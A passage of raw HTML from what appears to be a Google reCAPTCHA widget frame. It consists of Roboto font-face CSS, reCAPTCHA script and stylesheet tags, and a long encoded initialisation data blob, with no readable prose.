U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DA2ki0rsN2QJr8JNq6ISng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DA2ki0rsN2QJr8JNq6ISng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DA2ki0rsN2QJr8JNq6ISng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4/ChhXDuFIXMsO/wrRfVsO/w73DtMKpwqtXO30Dwq3CrsOWbjN2VjHCvj4fY8O4W8KcKVdpw7rDsz3Dg8K4fcORWsKnNcO0cMKMJ8OSwodJwpxWCgDDgDsZKGnDtRHDvgECwqUuARZtRTU6NRfCvsKsUMOPCsKiw6bDoS/ClSbDrMOKwqTDl2xEw7XCkcO7w4QlHsKeZsOEwqXCoDzCpiTDhD8CdMK1YFjDtw5/FMKiw6kSw75yecK6ahggw5rCuxF1bzw3w4PDhsK/Hy/[base64]/[base64]/[base64]/CtMKnP1gPwrPCp8KCGcKwd8KqwpHCssOaw4pkc2swScOIRRtBL0Qjw5nCoMKreEZDVnNvC8K9wpxsw7l8w5YWwrY/w6PCkHoqBcOsw6QdVMO0wpXDmAI5w7/Dl3jCjMKcd0rCvcOQVTgtw5Ruw51cw7BaV8KURcOnK2PCr8O5H8KhXzIVaMORwrY5w6VxL8OsQGopwpXCokYyCcKRFkvDmn/DmsKdw7nCnkNdbMKRH8K9KC7DrcOSPQPCv8ObX1DCj8KNSVvDmMKcKwrCrBfDlz7CpwvDnVLDvCEhwoTCiMO/RcKCw7ojwoRGwpjCvMKBK3tJIRNJwoPDhMK/w4YcwobCh0jCgBEYAlrCisKtZADDt8K3FlzDu8K8UUvDkTjDtMOWBRjCvRnDpMKFwodufMOvLE9pw5x3wovCjcKVw4x2Cw8mw6HDrsK5I8OVwprDt8Omw7t3wr0/LRR9Mh/DjsKHT3jDj8OVwrLCmGrCkBPCuMKiBsK7w5FWwozDsS9eFz0lw43ChQjDgMKHw5PCtU4nwp8jw5N8ccOiwqzDusO0GMK9wo9Vw51Qw5gjY09WMgPCimDDnm/[base64]/ClMKjw44nwr4qKsO0cztvw5fCusO7HEAAbT3Cq8K+PkLDslNhbcOkLMOHOzsFwpzDkMOCwoHDkgE0bMOWw7fCrMK5w40ow7ZJw49/wqXDvcKWV8OHHMOtw4lIwrYENcKHH0AWw7rCnhE8w7jCgBwTwo3DulXDgE8kw4nCoMOTwqh7Hi/[base64]/w5Vfw4/ChMO1w57DqxXCl8KMw6nDoMKZwrEHOcKwclXCjMKaJ8KNHsKEw77DkUlpwpdxw4AaXsKXVBfDqcKXwr/Cpm3DisKOw43CksOfEghvw73DocOJwq7Cizxdw75ELsKAw4IFf8OOw5dpw6UEdyUHdnTCgWNAP3QXwrxWwrHDosOzwoDDmQ18woZPwrgwYl83wpfDkcO4RMO3fcKXcMKyUmYHw5pow6bCgwTDvS/DrnIEOcOEw70zKsKewohswoXCnn/DrklcwoXDnMK+w4rCrsOKKcKSwr/DlMK/wp5KTcKOKx9Uw4XCv8OawpHCtVExKhINPsKbCk7Cg8KpQgnDrsKYw4TDlMKHw6zCrMOwYsO2w5XDnsOqQ8KkdsK2wqE2Cm/[base64]/[base64]/wr5cHgLDrMKwwoopasO1w6DDkz3Dv8OnwpnDr1txTMO1wowZCMKewqLCm1ZULnHDk0kSw7nDs8OTw7wqRxTCvlF4w5/CnykaAG7DomMta8OIwqN7I8OzQQlLw7HCmsKrw7/Dg8OBwr3DiWHDisKLwpTDgk/ClcOdw6rCmsK3w4lyESXDrMKQw77DrcOtIwt+JV7DiMKHw74CccKuUcONw7VXV8Kow5p/w4PCj8Kkw5nDhcKQw4rChWXDo37CsRrDr8KlS8OTQ8KxKcONwpLCh8O5C3XCrnNywrw7wrA3w5/CtcKiwo9JwpDCriQ1UXYJwrU/w4DDmAXCpE1Twr/CvQlcEEPDt3Vow7fDqhrDvcK2cWFDQMOZw43Ds8Ogw6UjKMOZw7HCjRPClx3DiGYYw5NrUXwqwp5qwrVbw78tDsK4aD/[base64]/CnsK8YyLDqD4Jw7Asw5HDjMOkH3XCkMOHUULDiMKGwqbCqsKnw5DClsKFdMOgdUDClcK9EsK+woIWXhnDicOCwr4MW8OqwqfDtRo1RMOYPsKUwqfCosKZPwXCrsKSOsKcw6/DjCTCsxfDl8O+AgE+wo/DtMOKQAlPw4I6wpEcTcO0wrRqb8OTwqPDiSvCgSMNG8Kiw4PClidVw4PDsDshw6cWw7diw7QmOEfDlhrCh0zDkMOIYMOsKMK9w4/Ct8Kwwr4two/CtcK4EsKLw4FRw4B3ajURBwARwrfCuMKoDSzDlMKACcKOCsKFBW3CoMOZwpLDsXY1diHDiMKLXsORwostYS/DjWJOwp7DnxTCtHHDvsO6E8OMa37Dm2DCskjDu8O+w4TCjcKVwoHDjAEXwo/[base64]/[base64]/ChsKTNlTDg8KBHRM2wpzCs0bCvsKHwr/Cmx7Coix+wqxzbMOmTFB7wqY2PTjCrMKLw6V/w7BhYRfDm3NKwrcGwrzDhGXCp8Kow7IXBQXDqjTChcKlEcKUw4BTwroDMcOHw5PCvHzDnTjDvsOQZ8OgSlXDlgEbesOfPxVAw6HCusOyVi/CrsKjw41gUifDuMKyw6HCmcOHw4pNFFnCkQ/Dm8K4PzxtNMOcHcKYw5nCq8KxPV8Iwqs8w6TDnMOjdMKqXMKJwrAGdQvCt0wZa8KBw60Pw7/[base64]/CicK8wobDj8KnVHRjJ8Kaw4TDscOmF0XDmHDCkcKvdULCq8KxbMOswpTDlF3DtsKpwrLCk1Ujw4wdw6fDlMOWwpbCq2xNcB/[base64]/[base64]/DuSXDrcKzw7XDsxTCq8OwP3jClMKHYcKCU8K/wo/CphXCjMKcw4/Cq1nDgsOfw53CqMOkw7RSw7MMZcOoU3XCgMKVwofComLCusKaw7bDgiQAHMOYw7TDjyfCp2HClsKQB0jCozDDjMOZBFXCpF90dcKcwonDolUgLwvDtsKiwqdLdlRvwqHDuwjCkVtPXAZjwovCkFo2H0ceOhbCmwN4w6TCuw/[base64]/[base64]/DoFwJw6bCj8KCw7I8CcOmwrtjw7DCsWLCgcKmw5HCrD0zwqxbwo3ChVPCk8O5woY5WsOSwrHCpcK+Lj7DkSwfwrXCvjFwe8OYwrY5RkLClcKAWGHClsOJVsKIN8ODLMK0AVbCrMOnwqTCv8KQw5/Cgwxcw6l6w7lUwoQfdcO2w6QaPDrDkcO+QWDCpD4QJx8cdQvDvcK7w7nCucO8wq7Cg1XDhxN4MS3Cnl90CMKww4fDmMObwrbDl8KiA8K0bzjDhcKxw7JYw5V6VcOyD8OPSMKmwrh1PTJPL8KiaMOrw6/CuGdNdlzDq8KeMSA1BMKpIMOrUzl5NsOZwoFNw4wVCXPCiTYfw6vDmWkNZCgaw7HCj8Kuw446IAjCucOiwq0aDTt5w6tVw5NhdMOMb3fCrsKOwqfClgYvEcO9wqwkwpUSesKIBMKGwrVjGEUZHMOhwq/CuDHCmwc3wpcKw5fCpsKdw7BRREjCnXh8w5M3wobDs8K7eGc/wqzCvEgUHyM8w5jDhsKyM8OMw5HDpcOlwrLDqMO8w74iwoMWdz8kacOowoXCogA3wpHCt8K4ScKIw6zDvcKiwrTCt8O4wqPDocKHwrXCry3Cj0/DrsKPw5xiXMKgw4Uwb1LCjhAHZUrDssO4UsKSQcOpw5fDoQhvdcKfLWLDl8KdUMOYwqpnwqVSwqN/IsKtw5tJe8OpDixFwpFow7nCuRnDpFkWDVrCl3vDnRhhw4Yxwq/CrkI0w6DCmMK/wr8IVEXDnkvDvsKzCHfDicO3wqkwN8OMwrbDsCcgwrc/w6TCvcKQwoxdw5NXOQrCpwgnwpB1wqTDlcKGISfCizAdOH3DuMOdwpVywqTChELDrMK0wq/Cq8Oaenk9w7Efw6YCTsOIY8Kcw7bDvMOLwrXCuMO3w7YmfR/CkSJNd0tqw6UnPcOAw40IwotcwobCo8KaKMOqWwLCvkPCmVnCjMOxOh8Uw47Ds8KXWkfDuAUywp/CnsKfw5PDqno7wr4wIG/CvsOGwptBwo9owoM3wo7DkyrCpMO3XjzDglRQHDzDp8OPw7nCmsK6SVNZw7jDksOowqFOwpYaw5B1ERXDmHfDtMKgwrnDpMKew5tpw5jDg17DoCBUw7rCvMKtXEdEw7wQw67Cn04kacOof8OMe8OjRMOmwpDDnl7Dg8O8w5zDrX46DMKMI8OSMGvDryd/U8KQTcKdwo3DjXslaSzDj8KAwqLDicKowptOKQDCmlLCqnc6FE9LwohQGMOZw43Dm8Kkwp3DjMO2w7zDqcKiasKhw4QsAMKbfS8gQWPCm8Orw4V/wo0ewplyUcOUwoTCjARawqN5VjFXw6tUwqVmXcKldsOlw5LDl8O+w7BQw5LCpcOzwqzDuMOaTTPCoTrDtg0eLjhmHUDCuMOIXcK/fcKKF8OhMsOsQsO9K8O3w7LDlioHc8Kyd0ktw77CvjnCgsOowrHCpjnDqhUnw5owwo/CvxoPwpTCusK3wpvDhk3DvlzDvxLCiG8pw6HClGstO8KhcyDDlcO2LMKJw67DjxY0W8OmFm3CoCDCnyI2wotIw4PCqDnDvm/DsnzCrGdTbcOaIMKjIcOCBiHDl8Kzwo4ew4PDj8Obw4zCpcOww4XDmcK0woDDvcOzw542Tkt5akPCosOUOlhywpkAw6VxwpbCjznDu8OlCFjDsj/DmGXDjWZNZnbDs1duKykKwqF4w6JnSnDDg8K1w7jCrcObTxwow755OsKrwocvwrJ2aMKLwoTCqhECw4NpwrTDtCIww5h1w6zCshXDlVvDrcOKw4zCm8OIB8ORwrTCjnkgw61jwph/w4gQfMOXw4IXKU1zFFvDnGbCqMO4w4HChx/[base64]/CkS/CpFhtezQZaFrCmR7DnzXDnTE3B8OtwpAsw7/DmnfDlsK1w6TDo8OpQEbCvcOewo4+woHDlMK7wpAKbcKNZ8O3wqbCp8OzwpR+w41GDcKdwpjCrcOqKcKww6g4MMK7wpJ8X2XDtDzDtcKUT8O0ZsOIwq3DlB8PYcO4UcOvwolhw5sRw4V/w5p+DMOgfyjCvnpgw44wGHgsVWfDk8Ksw4YRZcOjw7/Dq8OKwpZmWCB4bsOhw6Jew5RjOyImalvClcKkI23CrsOCw6YLBBDDscK2wovChEHDlQvDq8K6QmXDgkcXKGrDsMO5w4PCqcKqZsO9M0xtwqcIw6rCjcOOw4/[base64]/[base64]/w4t7woTDjcKRDsK3DsKFwodnS8O+QMKRwrEiwoDChcKUwoXDjU7Dg8O+aEwBLcKEwq/DpMOwK8OwwpjCjFsMw48PwqliwoHDuk/DpcOzdsOQeMKxd8KHJ8O4G8Okw5/Cim7DtsK9wpjCvW/[base64]/DscOTw6tUKsK+bsOAXD7CiVVRWU4vGcO6W8KMwqs1IW7CkiHDjHjDncOdwpbDrwAIwqrDvFrCujnCk8OiNMODbMOvwr7DmcO3DMKGw4jClcO4HcKAw49hwoAdOMKfKsKjUcOEw7YKaxjDiMOnw4/[base64]/wqUywoJmw58/IMKNw4IOw54zfStdQsOAwrx/wp/Dl10Sd2TDpStdw6PDi8Opw6YqwqHCkkJOCsK3WMKAXl00woYSw5PDlsKxE8Opwpczw5kGesKmw7gEQh9hGMKZa8K2w6zDq8KtBsKHWn3DsC18BA0NRXRVwq/CrMK+P8KAPcKww7bDsCzCnFfCtQJCwq1MwrXDvj4IYk5mbMKnCRdRwonCh1nCkcOww692wpXDmMKBw4vCtcOIw6wdwqvCsBR0w6DCm8Kuw77CpMKpw6/DsQ5Twosuw4vDhMKXwpLDmVjDjMKAw7VEJz0cGgTDnn9QZE3DtwPCqhFFdMODwoDDvXfCrAVFOcKXw69MDcKjQifCscOAwotpM8OvBlDCqMOnwoXDssONwoDCtzTCn08+cA9tw5bDrsOmMsK/[base64]/DgXIobm7Ds8KnBC80PnnDqcOPw7AZw5/DlknDk1PDrj/[base64]/Cnz/CoHJ9cMOPw60jw7bCr8Ocwqwpw7sVw4gOG2odAGQSEHDCqMO8SsKJVgsSCMO/wr8dBcOywqFEQcKPJwhOwpNuLcOMwpXCnMOdaT1cwrRKw4PCgj3CqcKDw55CODnCnsKfw4rCtgtEPMKPwrPDkH3ClsKww5t6w6ZrFm7Cu8KDw77Dp1PCosK/cMKGCSdMwrbCsxoceHs7wo1aw4vCh8O/wq/[base64]/DlwNYERrCgsK/[base64]/CssKIBEYPw7JJOcOKwqnCvCkmaMOBUMO/dsOQwq/CpcOTw5nDi2UzacKyAMKlQzoxwqbCocOuBsKne8KRfGgewrHCqyA1BA8/[base64]/CrMKiw4x1woPDom3CnBjChsK8w7xPWXFqXnfCrynCqS3Cr8K5woLDscOTIsOobMOhwrVTAcKZwqBJw5Y/wrhqwqF4C8OZw53CgB3CqcKJK0sBPsKXwqLCoyMXwrN9UMKBPsO6fRTCsSFMImfCtS4lw6oVeMKsL8Kqw6fDj1/CsBTDncO4XMObwq3Cl2HCjRbCjF7Cuihqe8Kcwr3CpAgLw7tjw6bCnH9wU3JwMB8dwo7Dk2jDmMO/cjXCoMOmaDFhwrYzw7QtwrJiwoXCsXcfw6DCmS/CgcOAeUPCthhOwpTClgp8IR7CkRMWQsOyMkbCsncHw67DlMKTw4UFNHjDjH83YcO9HcOpwpDChQHDom3CiMO+YMKSw6bCo8OJw4MiFT3DvsKLRMKfw5YCdsOLw79hwoTCicOeZ8K0w5sQw6EwcsOYb0jCrsOwwoFuw7/CpcKuw4TDg8OeOzDDrcKLFy7CvQnCiUvCr8Kgw7FxQcOvSX9eGAdqH2ouw4HCkXIDw7DDll/DrMOxw5oMwonCs3giehzDiGVmEUnDuCI+w4cCBgPCvMOTwrXDqTVWw6Rjw7nDl8KcwojChH/CqcKWwokrwr7CucOJZMKEAj8lw6wXSsKWVcKUaCBtbMKYwr/CsgvDrkxQw4ZhfMKLw4rDq8Omwr9bZMOww7/Cu3DCqCM8cWI3w5tZPT7CjMO4wqATEDJLI1Mlwq4Xw4YWJcO3LDULw6Eaw590Ah/Dj8O/wpx0w6LDq2lPbcK+T0ZnQMOGw5XDncOhPMOCJsOZR8Okw5EXFWp+wrJQLUHCvxjCocKRw4AmwrsWwro7ZX7CgMKgLhczwojCh8Kfwocqwp/Dl8OJw5VMUgMjw5Maw7fCgcKGWcKVwodKacKMw4RKGsOGw4JpOzPCml3CqiDCm8OMSsO0w7zCji14w5Qnw5gMwpJOw5EYw5Rowpciwp7CkgTCqxbCmzbCgHdCwpFhGsKowpBBdRoYKXMaw6daw7VCwpXCoGJ4QMKCRMKcBMORw4/Dm1plS8Kvwo/CnsOhw7nCncKuwo7DsXN2w4AMVCjCv8Ktw4B/PcKIBmNQwqgER8Kiw4zCsWsPwr3CpGTDkMKFw4EWDzvDt8Kxwr5kSzfDiMOpWsOKTcONw5ILw641CBLDnMOFM8OvIMOubGHDrA0Xw7TCqMOWM2XCqmjCqgNGw5PCuAgRA8OaGMKIwqHCqmQ8w4/DmkPDsDvCnm3DqlLCoDbDgMONwqoKQsKdQXjDtRbCrMOgRsO2dlfDlX/CjT/DmhXChsOqByJswpNZw5fDjcKKw7LDjUnDvsO6w6fCo8OfZXjCqwbCvMOdMMKGLMO/VMOsI8OQw5LDssKCw7ZrQW/CiQnCmcO1QsOVwq7CkcO4O2B+VMOuw4YbeC0nw59+KhbDm8OHI8Kow5okX8KQwr8Yw5/Do8K8w5nDpcOrwojCq8KmQmLCpQEvw7XDrh/[base64]/w55+wqHCoMKMI2rCrV3CjMKYw5Rsw67Dp8KtRsOTERjDrMOaNGXClMOHwp/[base64]/DvMO+BHHDmcKKw7/CrsKcB0LClsKtfcKNwqwxwrjCtcKmTBHDuUJQXMK1wrjCoyrCmWh5QVzDosKPGGfCsCfDl8OxInQPOF/[base64]/CjgnDtBbCtcK+cGTCmznDl8KHATF0ZxtcTsKuw7xhwr1hAg3DpkVhw5HCkC9Nwq/CizzDrsOIJxlBwoo2V3Y6w4pLasKIQMKCw6JpU8OrGyTCt31QKQbDsMOLEsK0DFcSawnDsMOLaGvCsH7DkGTDvX0FwpbDp8OsdsOQw5LDg8OJw4vDulc8w7/ClDXDsgDCsgctw5oJwq/[base64]/VMKvwo4+UsOmNTdXYsOMMyDCiw0BwpdTTcKAIWXCvnfCjcK6A8K/w5jDuGDDlx/DtStCHsOCw6PCgkFlZlzCo8KvKsKVwr8uw7Ahw4nCnMKKCEwZETpnN8KUBMOhJ8OyFMOndCpvIBRGwqQbH8KqbcKXbcOUwpTDksOqw70ZwpTCvRY3w6s2w5vDj8KGTcKhKWs2wq7Cuhw8W05/YBZgw45DbsOvw6LDmSPChmbCu0QDCsOEPMOQwr3DnsKyVDbDoMKNZFfDqMO9OcKQJA4zM8OQwrXDoMKRwrvCuGLDk8OJCMKVw4bCqcK5fcKsNMKvw7Z6QjAQw4bCvwLDuMOVXBXCjkTCjj0WwpvDiG58KMK/w4/CiFnCgE1Hw6dPw7DCkGXChkHDuxzDgcONKsOVw7JRL8OtOlfDssOtw4XDsEU5P8OLwqTDhHPCkS1fHsKeKF7DgcKQb1vChx3DmsKcE8O4woJTNA/ClxbCghpLw5DDknHDmsOOwq0MNxJTRiRgEwUDHsOPw7kFW0bDp8OFw4/DiMOnw6DDuG3DusKNw4XDr8OZwrcqR3LDgUUtw6fDs8OuLMOMw7rDgD7CpyM9w7IPwpRIVsO5woXCs8O/UClNGjvDpRRfwrPDoMKIw6J+LV/DtlQ+w752S8KxwrDCiXEHw5hzWsO/w4suwrIRfSZnwokVNzkBFjPCjcOOw5k0w5TCoFVlCMK/bMK2wqMPKhnCgCQgw7QxX8ODwrFQBmPDksOfwoMKV3cTwpPCuVQTEV1awrh8aMO6ZsO4byF+eMODNADDpljCiQIAGiZaU8OAw5zCqlpjw6QqInUkwql9cRzCuQ/CosKTT3VFNcKTH8O5w54eworDpcOzcTVZwp/CiV5bw54mHMO2XioSUBAqf8Kmw6rDscOZwr7DicO8wpJDw4dsWj/Cp8K4d1fDjBUewqE4VsOHw6rDjMKDwpjCkMOaw7YAwq0aw5/DgMKTCsKIwrjDtQ9UVmvCkcOlw7Nxw5IawpsTwrXCkB0IWl5lLVkJasOxCcOKd8O5woHCvcKjLcOcw4pkwqR4w5UUDxnDsDhDSBvCojnCn8Kow5DCul1IdMO5w4rCicK8TcOvw7fCgnFgw5jCq2UJwpN7NcO6V3rCvlNwbsOAOsKZJMK4w54bwqUpLcOpw4/CucKLF0vDvsKXw5TCusKUw79HwoEMe3Yxwo/DiGcNNsKUV8K7BMOww7srdzjCm2pfHmtzwq7CjcKsw5BuQMOVAhRIZiJleMOFfiMeHcOOdMOYF2McZ8K5w77DusO0wqDCu8KSbQrDgMO4woLChRoMw7BFwqjDqgDDrFTDpcOmwo/ChF4ZQUJgwpRwJAzCvVLCmEY9IXhpTcK8UMKBw5TCjF0XaTHDgcKkw5vCmyPDu8KAwp7CihRbw45cQcOLFi9MbsOaXsOsw7jCrSPCk34CI0nCt8KeQ2VzE3F5w4rDocO1PsKTw4gKwptWAyghVsK+asKWw7DDlsKBO8KpwrE0wqjCpHXDi8Otw4fDgX8Uw6ITw5/[base64]/DmsKew5fCjsOaMMKERx3Cq1TCj8ORw6nCvcO3w77DlsKIAcOcw5suTElWJQ7DrMKkasOXwpAjwqUCw6nDksONw7EYwrXCmsK+SsOqwoNnw65sSMKjeTLCjUnCt0dXw4LCkMKxPQ/Cq2tKA3zCu8OJMMOdwpoHw7TDosO0eQ9YDcKaZGFEFcO6EU/DlBpBw7nCs2dMwpbCvgXCkR1GwoknwrfCpsO+wo3CsFB9ccO/d8KtRxtFQgvDiDLCoMKNwp/CpwN7w5PDnMKBIsKCNcOtQMKcwrLCpEXDl8OYwp9Sw49vwrTChiXCoDsXFMOpw6HChsKIwok3VcOnwr/[base64]/woxUwoTDjmfDoC3DnkLDlFIeVxBwHcKMUSjCjcOrwpR0EMOFIcO/wofDj0LCpcOJdcOQw78LwoQSGwtEw6F9wq0/[base64]/DlzhnN8Keal/[base64]/[base64]/CuMOfwqJmMsOhwr7DksKeD8OGwpxkbivDgkcjwonCojrDjcOnFcOENy5Aw6DCigMuwq1+F8KTMEnDicKGw7M/wpbCqsKbT8Kjw5ExHMKkCsOLw5EQw4Z6w4fCocOywqYhw4jCusKGwrTDpsKHG8O0w4koT0lvEcKMYELCjV/[base64]/ScKiCsKYw7dLazEUO8KQQTPCqw58G8KJwpdLLjs9wpzDgGzDq8KVb8OqwqHDjmjDgcOkw7PCiG4hw4jCk3zDgMKkw69+YsKeMsOcw4zCvmQQI8KZw6UdLMOgw4Uewp9ZD3BawpjDl8OIwpE/[base64]/CrcKeAHPDlMOSw6oiDiHDhDBcwo3DnkrDmMOXJMOlUsOSQcONCB3DklsrKcKSN8OmworDuBcrHMOiw6NKXAjDosKGwpTDusKtNG1uw5nDtk3DvUBgw6ouwohcw6zCqk5pw6YDw7FGw5DCnsOXwpdbElR/[base64]/DoVQvORTDvsKrwrZQwrwodMKLw6ZvTVXCnBtcwpAswpXChwvDsw0Mw67Do1/CnDnCmcO+w6sdNhhcw6hiMcO8XsKGw6rCgmHCjBfDlx/DnsOyw5vDvcKaY8OhIcKpw79Gwr8zO15DS8OqEMOlwpU/[base64]/Dh1RvVsKrw7Fqw57CpcK1w4TCsFXDg8KVw4NNdBnCgcOlwqPCgV/[base64]/W8KiwqYWw5g7dnbDmcOiVTgQBMKZwqLDjiY7w59TJkdjbn7CukHCtMKFw4vCtMOiIE3CkcKiw4zDmMOpAgtEcl/CtcOtMnvCkl5Mwptzw7ICH1XDo8OQw4tmGHI4DcKnw50aVMKxw5srFmlkGADDsHERdsO7woZgworCvVnCpsOOwpxiSsO4YGUqMlE+wpXDvcO7VsKWw6XCmiRzZWLCgnUmwrN2w6zCl34ZdTtjwp7Csn8tdTgVA8O6EcObw6Qmw4LDtj/DsCJpwqvDgDkHw6/Cmzk2GMO7woZkw6TDrcOKwpvCrMKEccOSw7LDlGQBw68Lw4hEBMOcLcKSwrFqRcOVwrJkwp9EH8KRw44ACmjDoMKKwpEhw4UvQ8Kjf8Ozwr7ClMOEZUxhVAPCrQLCuwrDn8K8RMOBwrrCrMKbMFYbWT/CmgYULwNwLsKww5UswpAhTjAtJMO6w5wzc8O7w4x8QMOaw40Ew6jCjD3DoTgKSMKSwrbCrMOjw6zCuMK7wr3CscKCw67DnMKBw4RXwpV1IMOtMcK2w6Blwr/CghNzOmwIK8OnUj4sPsKvCQHCtjB/Sgg0wr3Cu8OIw4bCnMKdOMOATMKKVX5iw7slwqjCh19hacKADALDnS/CmcOxMTXCp8OXHcKKfVxBHMOTfsOJGkDChQpdwpAbwrQPfcKyw4fCmcKVwqHCncOvw5Faw6lOw6DDnmjDl8KBw4XClA3CnMKxwqQuQ8O2D3XCg8KLUcKubMKEwqLCmDPCpMKcV8KXARgOw6/[base64]/Dm8KJYiQjwqQnw5BHTMOkUVsIwrfDrA9Pw6HDpF1awr/DtsK8axVXZ2kAPDU6wpnDp8Oaw6VuworDu3DDj8KKMMKRBHnDscKmJ8KgwqLChEDDssOEF8OvaXrCpjvDscOLJDDCnCvDlsK/bsKZAn8+ZmRpJ1LCgMKLwokfwqVmYAhrw6PDnsKiw4bDscKAw6zCjTUBJMOMPxzDnCNvw7rCtcOqYcOSwr/Dmy7DjsKqwodiA8KZwqzDocKjRWIWL8Kow6vCpmQ4VR9Zw5rDn8OJw68mVBvCisKbw4rDjsKnwq3CoxEIw6pow63CghnDscOoenphImM9w51cV8Kdw75YXnjDgMK8wobDqFAJA8KOC8Kdwr8Ow6FxGsKZEl7DnyE3esOow7ZBwpcRbH1owrU+RH/CjG/DtMKyw5phEsKKMGXDi8O0w6vCnzvCsMOWw77CrMO3Y8OVc1XCjMKLwqXCmwcrTEnDnz/DqxPDvcOpdn5IbsKXMsKLB348GzYTw69jSQTCgnZTDXhfC8KLWTnCucOFwpzDnAwmDcO1ZwzCpl7DtMOpPHR9wpl0O1HCrXx3w5vDjhfDgcKsQyLCtsOtw6UmJsOdLsOQQUTCoxMOwqTDhDnChcKRw47DksOiHGhgwrhxw5YyJ8K2XcOgw4/[base64]/Cu8OJw7bDgTDDhQnDssKge0dXYHLCi8OSwrrCl2vDlzRPUDbCisOWHcOyw6w+YMKrw53DlcKQLsKYb8OfwrUIw4J7w7pBwqXCsErClHcfT8KJw4Uiw7IKdg5owoZmwo3DjcKhwqnDt1BjJsKowoPCrGNjwrjDpsOre8OwVnfCjXPDlinChsKrUV/DlsOZWsO9w6ZkfQIOaifCpcOnRSzDrGkTDhdiBHzCr0/DvcKPOsOTJcKDSFfDmmvClznDqwhYw70DGsOtQsO6w6/CixIiFEXCj8O/[base64]/[base64]/DssKWTU3DpVZKYcOfMmbDi8ONw5Jew7FgJiscScKgPcKFw4zCjcO0w4PCiMORw4DClGPDi8K4w7FcGWLCnU7CvsKaacOJw6fDq39Iw63Dtw8LwqvDllHDrgo5UMOjwooww495w53DqMOPw7vDplJaL33DpMO8bBppcsKcw7lkFm7Ci8Kewp/CrAZAwrExYl4rwpIGwqDCkcKAwqszwqLDm8K0wqljw4osw45kLETDsQdiOz9Mw48haUxxBsOqwpjDuw18bXQ/wrfDq8KCKiMBHlsMwq/Dn8KNw7PCpsOZwq0qw6/DjsOGw4lndsKcw4TDt8KYwqzDkHVSw4bCkMKYK8K8NcKgw4nDk8OnWcORaRojTj7DvzoMwrE9worCkg7Dvh/Ck8KJw6rDiHXDh8Oqbj3Drz1YwqYOJcOsGwfDg1DCrihsEcO/[base64]/bXTCtQjDlHTDqcOgOMO8C8Obwq95IsK3OsKDwrgLw7rDii5cwrIcEcOwwpnDnMOAb8KvesO1SjPCvcKzZ8OMw5R9w7tZNyU9J8Krw4nCilDDsUTDs0nDjcOlwqliw7FSwojCkCF9UXwIw6FTWW/Cng4eTgHCjBTCr3F6OwdPJlPCpMOyfcOdK8O8w73DtmPDt8K7IcKZw4FLesKmYnvCrcO9I2ExbsKYLk3Cu8OdczPDlMKew73Do8KgB8KDaMOYJ2FFRz7Dn8O2ZQXCosKiw4nCvMOaZzrCvw0dKsKdHU/[base64]/RMO7K8KPwp4Rw6QGw6/Dp8K6woV6EsKvw6XDnihvZsKrw6JnwogZw7hmw7JLFMKMEcKrKsOyKQonaB90WSHDqjfCh8KHD8KewptSbXUKIMOXwpbDvTXDn0N5B8Knw7vCrMOew5nDqsKWJ8Olw5/DiwPCv8O6wobDuG5ef8OYw5FPwps9wrl/[base64]/[base64]/wrswAMO8YMO/w5g+ZRjDtmw